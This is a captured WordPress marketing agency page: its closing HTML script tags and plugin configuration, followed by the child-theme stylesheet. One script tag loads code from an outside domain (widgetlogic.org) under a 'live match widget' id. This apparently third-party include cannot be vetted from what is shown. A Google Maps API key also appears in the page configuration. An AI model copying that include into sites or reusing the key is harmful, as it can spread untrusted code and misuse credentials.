.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/imagesloaded.js","imagesloaded.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/imagesloaded.min.js","isotope":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/isotope.js","isotope.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/isotope.min.js","justifiedgallery":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/justifiedgallery.js","justifiedgallery.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/justifiedgallery.min.js","magnificpopup":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/magnificpopup.js","magnificpopup.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/magnificpopup.min.js","mousewheel":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/mousewheel.js","mousewheel.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/mousewheel.min.js","owlcarousel":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/owlcarousel.js","owlcarousel.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/owlcarousel.min.js","photoswipe":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/photoswipe.js","photoswipe.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/photoswipe.min.js","resizetoparent":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/resizetoparent.js","resizetoparent.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/resizetoparent.min.js","rotate":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/rotate.js","rotate.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/rotate.min.js","tilt":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/tilt.js","tilt.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/tilt.min.js","typed":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/typed.js","typed.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/typed.min.js","vivusSVGanimation":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/vivusSVGanimation.js","vivusSVGanimation.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/vivusSVGanimation.min.js","waypoints":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/waypoints.js","waypoints.min":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/waypoints.min.js"},"oshinonce":"5837e45a93"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/plugins/oshine-modules/public/js/oshine-modules.js?ver=3.2" id="oshine-modules-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/plugins/tatsu/public/js/vendor/es6-promise.auto.min.js?ver=6a59537aaeaf5f0124fbdf108df91959" id="es6-promises-polyfill-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/plugins/tatsu/public/js/helpers.min.js?ver=3.3.2" id="be-script-helpers-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/plugins/tatsu/public/js/vendor/debouncedresize.min.js?ver=3.3.2" id="debouncedresize-js"></script>
<script type="text/javascript" id="tatsu-js-extra">
/* <![CDATA[ */
var tatsuFrontendConfig = {"pluginUrl":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu","vendorScriptsUrl":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/","mapsApiKey":"AIzaSyBiI6f0MwrWECnIX8EE2pbX5kYVVTJv0zY","dependencies":{"anime":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/anime.min.js?ver=3.3.2","asyncloader":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/asyncloader.min.js?ver=3.3.2","backgroundposition":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/backgroundposition.min.js?ver=3.3.2","begrid":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/begrid.min.js?ver=3.3.2","countTo":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/countTo.min.js?ver=3.3.2","debouncedresize":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/debouncedresize.min.js?ver=3.3.2","es6-promise.auto":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/es6-promise.auto.min.js?ver=3.3.2","fitvids":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/fitvids.min.js?ver=3.3.2","flickity":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/flickity.min.js?ver=3.3.2","hoverintent":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/hoverintent.min.js?ver=3.3.2","imagesloaded":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/imagesloaded.min.js?ver=3.3.2","isotope":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/isotope.min.js?ver=3.3.2","magnificpopup":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/magnificpopup.min.js?ver=3.3.2","stickykit":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/stickykit.min.js?ver=3.3.2","superfish":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/superfish.min.js?ver=3.3.2","tatsuCarousel":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuCarousel.min.js?ver=3.3.2","tatsuColumnParallax":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuColumnParallax.min.js?ver=3.3.2","tatsuParallax":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuParallax.min.js?ver=3.3.2","tilt":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tilt.min.js?ver=3.3.2","typed":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/typed.min.js?ver=3.3.2","unveil":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/unveil.min.js?ver=3.3.2","vivus":"https:\/\/www.popdotmarketing.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/vivus.min.js?ver=3.3.2"},"slider_icons":{"left":"<svg viewBox=\"0 0 10 16\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path opacity=\"0.999943\" d=\"M0 0L7 7.1759L0.343184 14\" transform=\"translate(9 15) rotate(-180)\" stroke-width=\"2\"\/>\n<\/svg>\n","right":"<svg viewBox=\"0 0 10 16\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path d=\"M0 0L7 7.1759L0.343184 14\" transform=\"translate(1 1)\" stroke-width=\"2\"\/>\n<\/svg>\n"},"version":"3.3.2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/plugins/tatsu/public/js/tatsu.min.js?ver=3.3.2" id="tatsu-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/plugins/tatsu/public/js/tatsu-header.min.js?ver=3.3.2" id="tatsu-header-scripts-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1767960000&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/themes/pop-dot/js/vendor/perfect-scrollbar.jquery.js?ver=6a59537aaeaf5f0124fbdf108df91959" id="custom-scrollbar-js"></script>
<script type="text/javascript" id="be-themes-script-js-js-extra">
/* <![CDATA[ */
var oshineThemeConfig = {"vendorScriptsUrl":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/","dependencies":{"asyncloader":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/asyncloader.js","backgroundcheck":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/backgroundcheck.js","backgroundposition":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/backgroundposition.js","classie":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/classie.js","easing":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/easing.js","fitvids":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/fitvids.js","flickity":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/flickity.js","fullscreenheight":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/fullscreenheight.js","galaxycanvas":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/galaxycanvas.js","greensock":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/greensock.js","horizontalcarousel":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/horizontalcarousel.js","hoverintent":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/hoverintent.js","imagesloaded":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/imagesloaded.js","isotope":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/isotope.js","magnificpopup":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/magnificpopup.js","mcustomscrollbar":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/mcustomscrollbar.js","modernizr":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/modernizr.js","mousewheel":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/mousewheel.js","multi_level_menu":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/multi_level_menu.js","old_menu_animation":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/old_menu_animation.js","page_stack_top":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/page_stack_top.js","patterncanvas":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/patterncanvas.js","perfect-scrollbar.jquery":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/perfect-scrollbar.jquery.js","perspective_navigation":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/perspective_navigation.js","request_animation_frame":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/request_animation_frame.js","resizetoparent":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/resizetoparent.js","scrolltosections":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/scrolltosections.js","simplebar":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/simplebar.js","simplebar_old":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/simplebar_old.js","sticky_sections":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/sticky_sections.js","stickykit":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/stickykit.js","superfish":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/superfish.js","transparentheader":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/transparentheader.js","waterdropcanvas":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/waterdropcanvas.js","webfont":"https:\/\/www.popdotmarketing.com\/wp-content\/themes\/pop-dot\/js\/vendor\/webfont.js"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/themes/pop-dot/js/script.js?ver=1.0" id="be-themes-script-js-js"></script>
<!-- Option Panel Custom JavaScript -->
<script>
	//jQuery(document).ready(function(){
			// });
</script>
</body>
</html><!-- Cache Enabler by KeyCDN @ Fri, 09 Jan 2026 19:51:02 GMT (https-index.html) -->

--- FILE ---
content_type: text/css
request_url: https://www.popdotmarketing.com/wp-content/themes/pop-dot_child/style.css?ver=1.0
body_size: 5144
content:
/*
Theme Name: Pop-Dot Child
Description: Pop-Dot's Theme
Author: Pop-Dot Marketing, LLC
Template: pop-dot
Version: 1.0
*/

/*=================SVG SUPPORT=======*/ 

.style1 #navigation, .style3 #navigation, .style5 #navigation, #header-controls-left, #header-controls-right, #header-wrap, .mobile-nav-controller-wrap, #left-header-mobile .header-cart-controls, .style6 #navigation-left-side, .style6 #navigation-right-side {
	line-height: 125px !important;}

.style1 .logo, .style4 .logo, #left-header-mobile .logo, .style3 .logo, .style7 .logo, .style10 .logo { 
	width: 175px; }



/*=================MENU STYLING======*/ 

#navigation .current-menu-ancestor > a, #navigation .current-menu-item > a, #navigation .sub-menu .current-menu-item > a, #navigation .current_page_item a, #slidebar-menu .current-menu-item > a { 
	color: inherit!Important;}

#slidebar-menu .sub-menu { 
	margin-top: 0px!Important; }

@media screen and (max-width: 989px) {
	.mobile-nav-controller-wrap {
		display: none !important;
	}
}

@media screen and (min-width: 755px) { 
	.sub-menu {
		margin-top: -35px!Important; }}

.sub-menu a:hover { 
	background-color:#595959;
	color: inherit!Important;
	transition: none!important;
	margin-left: 0px;
	position: static!important;}

.sub-menu { 
	padding-top: 0px; 
	padding-bottom: 0px; 
	transition: none;}

.sub-menu a { 
	color: #ffffff!important;
	position: static!Important;}

.sb-slidebar{ 
	font-family: "Exo"!important; 
	font-weight: 900; 
	color: #ffffff!important; 
	font-size: 11px!important; 
	text-transform: uppercase; 
	letter-spacing: 2px; 
	text-align: left; }
.sb-slidebar .menu { 
	padding-top: 0px; 
	padding-bottom: 0px;
	border-top: 0px!important; }

#logo-sidebar { 
	margin: 0px; 
	padding: 50px; }

.sb-slidebar li { 
	padding: 15px; 
	border-top: 1px solid #2d2d2d!important; }
.sb-slidebar ul { 
	text-align: left; }


/*=================TYPOGRAPHY========*/ 

/*HEADER HOMEPAGE SECTION*/ 
.mkting-head { 
	color: #ffffff; 
	text-align: left;}
.evolved-head { 
	color: #ffffff; 
	text-align: left;
	font-style: italic;
	text-transform: uppercase!important;}
.home-anchor { 
	margin-top: 35px; 
	color: #a93323; 
	text-align: left; 
	letter-spacing: 2px;}
.home-anchor a { 
	color: #a93323!important;}
.home-anchor a:hover { 
	color: #ffffff!Important;
	transition: .5s ease all;}

.sub-evolve { 
	text-transform: uppercase; }

@media screen and (min-width:850px) { 
	.mkting-head {
		font-size: 46px; 
		letter-spacing: 4px;
		margin-bottom: 25px; }
	.evolved-head {
		font-size: 102px; 
		letter-spacing: 20px!important;
		margin-top: -10px;
		margin-left: -10px;
		margin-bottom: 30px;}
	.home-anchor a { 
		padding: 25px 25px 25px 0px;}
	.sub-evolve { 
		font-size: 80px!important; 
		letter-spacing: 9px;
		line-height: 95px;}}
@media screen and (min-width: 650px) and (max-width: 850px) { 
	.mkting-head {
		font-size: 32px; 
		letter-spacing: 3px;
		margin-bottom: 40px; }
	.evolved-head {
		font-size: 80px; 
		letter-spacing: 15px!important;
		/*margin-top: -20px;*/
		margin-left: -10px;
		margin-bottom: 30px;}
	.home-anchor a { 
		padding: 25px 25px 25px 0px;}}
@media screen and (max-width: 650px) { 
	.mkting-head { 
		font-size: 18px; 
		letter-spacing: 2px; 
		margin-bottom: 5px;
		text-align: center!Important;
		margin-top: 100px;}
	.evolved-head {
		font-size: 42px; 
		letter-spacing: 4px; }
	.evolved-head .be-animate { 
		text-align: center;}
	.home-anchor { 
		text-align: center;}
	.home-anchor a { 
		padding: 25px;}
	.sub-evolve { 
		font-size: 42px; 
		letter-spacing: 4px;}}

h1.momentum { 
	text-align: center; 
	color: #ffffff; 
	font-style: italic;
	margin: 0 auto; 
}

h1 span.h1-mom {
	font-style: italic: 
}

h1 span.h1-lets { 
	letter-spacing: 3px; 
}

@media screen and (min-width: 755px) { 
	h1 span.h1-mom {
		font-size: 72px; 
		letter-spacing: 6px; 
		position: relative; 
		top: 15px; 
	}
	h1 span.h1-lets { 
		font-size: 24px;
		margin-top: -15px; 
		margin-right: 0px;
	}
}
@media screen and (max-width: 755px) { 
	h1 span.h1-mom {
		 font-size: 36px; 
		letter-spacing: 4px; 
	}
	h1 span.h1-lets { 
		 font-size: 20px;
	}
}

div.mom-line {
  height:0px;
  width:1px;
  border-bottom:1px solid #ffffff;
	margin-top: 50px;
  
  -webkit-animation: increase 3s;
  -moz-animation:    increase 3s; 
  -o-animation:      increase 3s; 
  animation:         increase 3s; 
  animation-fill-mode: forwards;
}

@keyframes increase {
    100% {
        width: 100%;
    }
}

.intro-h1 { 
	font-family: 'Open Sans', 'Helvetica', sans-serif; 
	font-weight: 300; 
	font-size: 18px; 
	line-height: 32px; 
	text-align: center; 
	color: #000000;
	text-transform: none!Important;}

.intro-h1-welcome { 
	font-family: 'Exo'; 
	font-weight: 900; 
	text-align: center; 
	font-size: 16px; 
	letter-spacing: 2px; 
	color: #fe5000; }

h2.post-title { 
	font-family: 'Exo'!important; 
	text-transform: uppercase!Important; 
	letter-spacing: 1px!Important; 
	font-size: 16px!important; }

h2.test-title { 
	font-size: 1em;
	line-height: 1.5em;
	font-weight: normal;
	margin: 0 0 15px 0;
	font-family: "Exo";  
	text-transform: uppercase; 
	font-weight: 900; 
	letter-spacing: 2px;
	color: #ffffff;}

h2.test-title.tt-lg { 
	font-size: 2em; }

h3 { 
	font-size: 1.5em!important; 
	letter-spacing: 2px!important;}

h3.special-h-tag { 
	letter-spacing: 2px; }

h1.cap-header, h2.cap-header { 
	font-size: 56px;
	line-height: 78px;
	letter-spacing: 10px; 
	text-transform: uppercase!Important; 
	font-weight: 700; }

@media screen and (max-width: 960px) { 
	h1.cap-header, h2.cap-header { 
		font-size: 32px!important;
		line-height: 50px;
		letter-spacing: 8px!Important;}}
@media screen and (min-width: 960px) and (max-width: 1200px) { 
	h1.cap-header, h2.cap-header{ 
		font-size: 42px; 
		line-height: 58px;}}

.anchor-h5 { 
	font-size: 1em!Important; 
	letter-spacing: 2px!important; 
	line-height: 1.5em; 
	color: #ffffff!important; 
	text-transform: uppercase; }
.anchor-h5 a { 
	color: #ffffff!important; }
.anchor-h5 a:hover { 
	color: #fe5000!Important; 
	transition: .5s ease all;}

h6.caption { 
	letter-spacing: 1px!important;}

.anchor-div { 
	padding-left: 15px; 
	padding-right: 15px; }

.cap-caps { 
	font-family: 'Exo'; 
	font-size: 10px; 
	line-height: 34px; 
	letter-spacing: 1.5px; 
	font-style: italic; 
	color: #fe5000; 
	text-transform: uppercase; }

.cap-p { 
	font-size: 16px!Important; 
	line-height: 34px!important;}

a.more-link {
 	letter-spacing:2px;
 	font-weight: bold;
 	margin-top:20px; }

ul li,ol li {
 	margin-bottom: 15px;
 	margin-top:0px;}

.sub-title { 
	font-family: 'Open Sans', 'Helvetica', sans-serif;}

.int-header { 
    color: #fe5000; 
    font-family: 'Exo'; 
    font-weight: 900; 
    text-transform: uppercase; 
    font-size: 24px; 
    line-height: 30px;
    letter-spacing: 2px; }


/*==Service Classes==*/ 
.pdm-service { 
    color: #606060; 
    font-family: 'Exo'; 
    font-weight: 900; 
    text-transform: uppercase; 
    font-size: 24px; 
    line-height: 32px;
    letter-spacing: 2px; }

.service-sub-work {    
    color: #ffffff; 
    font-family: 'Exo'; 
    font-weight: 900; 
    text-transform: uppercase; 
    font-size: 24px; 
    line-height: 30px;
    letter-spacing: 2px; }

.int-test {    
    color: #fe5000; 
    font-family: 'Exo'; 
    font-weight: 900; 
    text-transform: uppercase; 
    font-size: 24px; 
    line-height: 30px;
    letter-spacing: 2px; }

@media screen and (min-width: 960px) { 
    .int-header { 
        margin-left: 150px;}
    .int-body { 
        margin-right: 150px;}
    .int-bod { 
        margin-left: 100px;}}

.service-head { 
    color: #606060!important; 
    font-family: 'Exo'; 
    font-weight: 900; 
    text-transform: uppercase; 
    letter-spacing: 2px!important;
color: #ffffff!important;
margin-top: 25px; 
margin-bottom: 25px;}

@media screen and (min-width: 775px) { 
.service-head { 
  font-size: 72px!important; 
    line-height: 85px; }}
@media screen and (max-width: 775px) {
.service-head { 
font-size: 24px; 
line-height: 32px; }}

.service-learn { 
    color: #fe5000!important; 
    font-family: 'Exo'!important; 
    font-weight: 900; 
    text-transform: uppercase!important; 
    font-size: 12px!important; 
line-height: 16px;
    letter-spacing: 1px!important;}

.service-learn a { 
color: inherit!important; }

.service-learn a:hover { 
color: #606060!important; 
transition: ease .5s; }

.service-learn-l { 
    color: #2a2c2d!important; 
    font-family: "Open Sans", "Open Sans", Arial, sans-serif!important; 
    font-weight: bold;  
    font-size: 12px!important; }

.service-learn-l a { 
    color: inherit!important; }

.service-learn-l a:hover { 
    color: #fe5000!important; 
    transition: color .5s ;}

@media screen and (max-width: 755px) { 
.service-learn-l { text-align: left; }}

.tatsu-button-wrap.blockbtn .tatsu-button, .tatsu-button.blockbtn { 
	font-size: 1em; 
	letter-spacing: 2px;}



/*=================HOMEPAGE HOVER SECTIONS========*/ 

.hb-box {
	color: #fff!Important;
	background-color: #000000;
	border-radius: 3px;
	display: block;
	width: 100%;
	height: 600px;
	overflow: hidden;
	position: relative;
	font-family: 'Open Sans', sans-serif;}

@media screen and (min-width: 755px) and (max-width: 1050px) { 
	.hb-box { 
		/*height: 800px;*/ 
		height: 400px;}
	.hb-box:hover { 
		height: 1000px; 
		transition: ease all .5s; }
	.hb-box:hover p.hb-description{
		height: 13em;
		transition: .5s ease all;}
	.hb-box:hover .hb-content {
		height:65em;
		transition: .5s ease all; }}
@media screen and (min-width: 1050px) { 
	.hb-box {
		/*height: 600px;*/
		height: 300px;}
	.hb-box:hover { 
		height: 600px;
		transition: .5s ease all; }
	.hb-box:hover p.hb-description{
		height: 6.5em;
		transition: .5s ease all;}
	.hb-box:hover .hb-content {
		height:30em;
		transition: ease all .5s;}}

.hb-box:hover { 
	background-color: #fe5000;
	transition: all .5s ease;
	color: #ffffff!Important;}

.hb-content {
	position: absolute;
	bottom: 0;
	right: 0;
	top: 0;
	margin: 25px auto;
	padding: 2em;
	z-index: 2;
	height: 9em;
	transition: all .5s ease;}

.hb-box:hover .hb-content {
	transition: all .5s ease;
	color: #ffffff!Important;}

.hb-box h2 {
	font-size: .8em;
	line-height: 1.5em;
	font-weight: normal;
	margin: 0 0 15px 0;
	font-family: "Exo";  
	text-transform: uppercase; 
	font-weight: 700; 
	letter-spacing: 3px;
	color: #ffffff; 
	text-align: center;}
.hb-box:hover h2 { 
	color: #ffffff;
	transition: .5s ease all;}

/*.hb-box h2.orange { 
	color: #fe5000; }
.hb-box h2.orange:hover { 
	color: inherit!Important;}*/

p.hb-description {
	height: 0;
	opacity: 0;
	visibility: hidden;
	margin: 0px;
	line-height: 1.5em;
	text-align: center;}

.hb-box:hover p.hb-description{
	/*height: 6.5em;*/
	opacity: 1;
	visibility: visible;
	transition: all .5s ease;}

.hb-link {
	height: 1.5em;
	line-height: 1.5;
	transition: all .5s ease;
	display: block;
	font-size: 0.85em;
	font-style: italic;}

.hb-box:hover .hb-link {
	transition: all .5s ease;}

.cap-button { 
	/*background-color: #ffffff; 
	text-align: center; 
	border-radius: 3px;
	width: 250px;*/
	color: #fe5000;
	text-align: center;}
.cap-button a { 
	color: #fe5000; 
	/*padding: 15px; */
	display: block;
	font-family: 'Exo'; 
	font-size: .7em; 
	letter-spacing: 2px; 
	text-transform: uppercase; 
	font-weight: 800; 
	border-radius: 3px;
	text-align: center;}
.cap-button:hover a:hover { 
	transition: .5s ease all;
	color: #ffffff!Important;
	background-color: #000000!important;}
.hb-box:hover .cap-button a { 
	color: #fe5000;
	padding: 15px; 
	background-color: #ffffff;
	text-align: center; }

.hb-box .hb-head-lg { 
	color: #fe5000;
	font-size: 1.5em; 
	letter-spacing: 5px;}
.hb-box:hover .hb-head-lg { 
	color: #ffffff;
	transition: .5s ease all;}

.accordion.oshine-module { 
	margin-bottom: 5px!important;}

h3#ui-id-1 { 
	font-family: "Exo", sans-serif!important; 
	font-weight: 700!important; 
	font-size: 18px!important; 
}
#ui-id-2 { 
	padding: 25px!important; 
	background-color: #f2f2f2!Important;
}



/*=================STYLE ELEMENTS=====*/ 

.divider-orange { 
    margin-right: 15px; 
    margin-left: 15px; 
    color: #fe5000!Important; }


/*=================HEADER SECTIONS====*/ 
@media screen and (min-width: 755px) { 
	.be-wrap { 
		margin: 100px; }}

@media screen and (min-width: 755px) { 
	.page-id-9096 .be-wrap { 
		margin: 0 auto; 
	}}

/*.page-id-7007 .be-wrap{ 
	margin: 0 auto!Important; }*/


/*=================CONTACT FORMS=====*/ 

input[type="text"], input[type="email"], input[type="password"] {
    padding: 0px;
    height: 45px;
    margin-bottom: 30px;
    background-color: #efefef;
    border: none;
    color: #555;
    font-size: 16px;
	border: 1px solid #dedede;
	text-indent: 10px;
	letter-spacing: 1px;
	text-transform: none; }

@media screen and (min-width: 755px) { 
	input[type="text"], input[type="email"], input[type="password"]{ 
		width: 100%;}}
@media screen and (max-width: 755px) { 
	input[type="text"], input[type="email"], input[type="password"] { 
		width: 100%; }}

select {
	height: 45px;
    width: 100%;
	padding: 10px;	}

textarea {
    padding: 10px 0 0 10px;
    height: 250px;
    width: 100%;
    margin-bottom: 30px;
    font:inherit;
    overflow: auto;
    background-color: #efefef;
    color: #555;
    border: none; 
	border: 1px solid #dedede;  
	font-size: 16px;
	text-transform: none;
	letter-spacing: 1px;}  

input[type="submit"], .action-button .be-button {
    border: none;
    cursor:pointer;
    display: inline-block;
	background-color: #ffffff
	color: #fe5000
    margin:0px 20px 10px 0;
    text-decoration: none;  
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
	font-size: 11px;
	line-height: 11px;
	padding: 20px;
	letter-spacing: 3px;
	text-transform: uppercase;} 

.wpcf7-form label {
    color: #ffffff;  /* Change this to your desired label color */
}
.home input[type="submit"].wpcf7-submit {
	background-color: #fff;
	color: rgba(254,80,0,1);
}
.home input[type="submit"].wpcf7-submit:hover {
	background-color: #222222;
	color: #fff;
}
.home .wpcf7 textarea {
	height: 250px;
}

/*===Post Email Signup==*/

@media screen and (min-width: 700px) { 
    .single-post .email-sign input[type="email"] { 
        width: 50%;
        float: left;
        margin-right: 10px;}

    .single-post .email-sign input[type="submit"] { 
        width: 100px;
        float: left;
        height: 45px;}

    .email-sign .wpcf7-form  { 
        margin-top: -25px;}}

@media screen and (max-width: 700px) { 
    
    .single-post .email-sign input[type="email"] { 
        width: 100%;}

    .single-post .email-sign input[type="submit"] { 
        width: 100px;
        margin-top: 8px;
        height: 45px;}

    .email-sign .wpcf7-form { 
        margin-top: -25px;}}

div.email-sign input { 
    float: left;
    margin-left: 0px;}



/*=====================HOME ARROWS====*/

.arrows {
  width: 60px;
  height: 72px;
  position: absolute;
  left: 50%;
  margin-left: -30px;
  bottom: 20px;}

.arrows path {
  stroke: #ffffff;
  fill: transparent;
  stroke-width: 1px;
  animation: arrow 2s infinite;
  -webkit-animation: arrow 2s infinite;}

@keyframes arrow {
  0% {
    opacity: 0}
  40% {
    opacity: 1}
  80% {
    opacity: 0 }
  100% {
	  opacity: 0}}

@-webkit-keyframes arrow
/*Safari and Chrome*/

{
  0% {
    opacity: 0 }
  40% {
    opacity: 1}
  80% {
    opacity: 0 }
  100% {
    opacity: 0}}

.arrows path.a1 {
  animation-delay: -1s;
  -webkit-animation-delay: -1s;
  /* Safari 和 Chrome */}

.arrows path.a2 {
  animation-delay: -0.5s;
  -webkit-animation-delay: -0.5s;
  /* Safari 和 Chrome */}

.arrows path.a3 {
  animation-delay: 0s;
